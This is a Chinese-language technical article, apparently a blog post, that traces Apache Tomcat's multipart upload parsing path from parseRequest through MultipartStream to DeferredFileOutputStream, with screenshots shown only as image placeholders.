
也就是说如果 Servlet 没有配置 MultipartConfig ,且 allowCasualMultipartParsing 没有配置为 true 时,将会抛出异常,而此值默认为 false。
但是如果手动给 Tomcat 开启 allowCasualMultipartParsing ,即使 Servlet 没有配置 MultipartConfig,也可以触发解析的。
首先从配置中获取文件储存位置:
- 如果 location 为空/空字符,则使用
javax.servlet.context.tempdir - 如果 location 不是绝对路径,则使用
javax.servlet.context.tempdir目录下面的 location 位置 - 如果 location 是绝对路径,则使用 location 位置。
而 javax.servlet.context.tempdir 这个目录则是当前 Context 的 work 目录,一般在 ${catalina.home}/work/Catalina/localhost/上下文路径

其次判断属性 createUploadTargets,如果目标路径不存在且配置为 true,则创建目录。此属性是 Tomcat 8.5.39 后加入,之前的版本没有此属性,也没有这段代码。此属性默认值是 false。

随后创建了一个 org.apache.tomcat.util.http.fileupload.disk.DiskFileItemFactory,设置了文件存储路径及配置中的文件大小阈值,然后实例化了一个 org.apache.tomcat.util.http.fileupload.servlet.ServletFileUpload 对象进行配置。

随后调用 org.apache.tomcat.util.http.fileupload.FileUploadBase#parseRequest 方法开始解析请求,并返回 FileItem 类型的 List,此方法即是我们重点关注的方法了。

接下来依次仔细看下 parseRequest 方法:

首先使用 getItemIterator 创建了一个 FileItemIteratorImpl 实例,此方法是实际处理和解析 multipart 的方法

初始化时调用 findNextItem 触发解析

findNextItem 方法逻辑也是较为复杂,这里我简单描述,感兴趣的朋友可以自行查看。

getMultiPartStream 方法触发 init 方法。

init 方法检查请求的Content-Type是否以 multipart/ 开头、判断请求的内容长度是否超过最大允许大小、根据是否设置了大小限制来创建适当的输入流、配置字符编码、从 Content-Type 中提取 multipart 边界值、创建一个进度通知器用于监控上传进度、创建MultipartStream 处理对象并设置头部编码。

随后开始解析 Parts,这部分逻辑可处理复杂 multipart 请求的逻辑,特别是能够处理嵌套的multipart内容 (multipart/mixed),并将每个 Part 的相关内容存放在 FileItemStreamImpl 中以供读取。
FileItemIteratorImpl 解析结束后回到 parseRequest 方法继续,接下来使用 DiskFileItemFactory 创建了一个 FileItem 对象(实际为 DiskFileItem 实例),并将 Part 对应的内容 copy 到这个 DiskFileItem 实例中。
然后我们发现 DiskFileItem 的 OutputStream 实际使用了 org.apache.tomcat.util.http.fileupload.DeferredFileOutputStream。从名称可以看出,这个流是一个缓存文件流。在初始化实例时可以传入一个阈值、一个目标文件路径。在写入流小于阈值时,内容将存在内存中(memoryOutputStream),而如果长度超过了阈值,则会写入目标文件路径中。


